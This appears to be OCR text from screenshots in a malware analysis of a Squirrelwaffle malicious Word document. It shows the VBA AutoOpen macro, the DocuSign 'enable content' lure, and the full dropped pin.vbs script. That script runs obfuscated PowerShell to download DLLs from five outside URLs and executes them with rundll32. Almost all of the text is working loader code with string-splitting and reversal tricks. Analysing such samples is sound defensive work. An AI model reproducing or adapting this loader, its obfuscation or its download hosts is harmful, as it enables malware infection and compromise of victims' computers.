 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Microsoft Word Objects
Project (Squirrelwaffle_
Microsoft Word Objects
ThisDocument
Forms
Form
Modules
bxh
Module1
References
Reference to Normal
(General) AutoOpen
Sub AutoOpen()
bxh.eFile
End Sub
(General) eFile
Dim QQ1 As Object
Set QQ1 = New Form
RO = StrReverse("\ataDmargorP\:C")
ROI = RO + StrReverse("sbv.nip")
ii = StrReverse("")
Ne = StrReverse("IZOIZIMIZI")
cmd /k cscript.exe C:\ProgramData\pin.vbs
WW = QQ1.t2.Caption
MyFile = FreeFile
Open ROI For Output As #MyFile
Print #MyFile, WW
Close #MyFile
fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48
End
Properties - t2
t2 Label
Alphabetic Categorized
(Name) t2
Accelerator
AutoSize False
BackColor &H8000000F&
BackStyle 1 - fmBackStyleOp
BorderColor &H80000006&
BorderStyle 0 - fmBorderStyleN
Caption Dim WAITPLZ, WS
ControlTipText
Enabled True
Font Tahoma
ForeColor &H80000012&
Height 468
HelpContextID 0
Left 684
MouseIcon (None)
MousePointer 0 - fmMousePointe
Picture (None)
PicturePosition 7 - fmPicturePositic
SpecialEffect 0 - fmSpecialEffect
TabIndex 0
TabStop False
Tag
TextAlign 1 - fmTextAlignLef
Top 6
Visible True
Width 420
WordWrap True
Squirrelwaffle_doc file - Form (UserForm)
DocuSign
document created in previous versi
iew or edit this document, please cli
he top bar, and then click "Enable co
pin.vbs
Dim WAITPLZ, WS
WAITPLZ = DateAdd(Chr(115), 4, Now())
Do Until (Now() > WAITPLZ)
Loop
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli';
$ee='ent).Downl'; $rr='oadFile'; $bb='(''https://priyacareers.com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData
\www1.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli';
$ee='ent).Downl'; $rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData
\www2.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli';
$ee='ent).Downl'; $rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www3.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli';
$ee='ent).Downl'; $rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData
\www4.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli';
$ee='ent).Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html'',''C:
\ProgramData\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
HH9="po"
HH8="wers"
HH7="h"
HH6="ell "
HH0= HH9+HH8+HH7+HH6
Set Ran = CreateObject("wscript.shell")
Ran.Run HH0+LL1,Chr(48)
Ran.Run HH0+LL2,Chr(48)
Ran.Run HH0+LL3,Chr(48)
Ran.Run HH0+LL4,Chr(48)
Ran.Run HH0+LL5,Chr(48)
WScript.Sleep(15000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
Ran.Run OK1, Chr(48)
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
Ran.Run OK2, Chr(48)
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
Ran.Run OK3, Chr(48)
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
Ran.Run OK4, Chr(48)
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
Ran.Run OK5, Chr(48)